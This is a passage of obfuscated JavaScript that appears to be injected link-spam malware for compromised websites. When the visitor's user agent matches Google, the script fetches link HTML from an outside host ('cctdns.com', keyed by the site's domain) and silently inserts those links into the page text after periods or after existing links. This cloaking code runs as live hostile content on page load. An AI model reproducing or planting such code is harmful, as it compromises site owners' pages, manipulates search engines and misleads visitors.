_0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});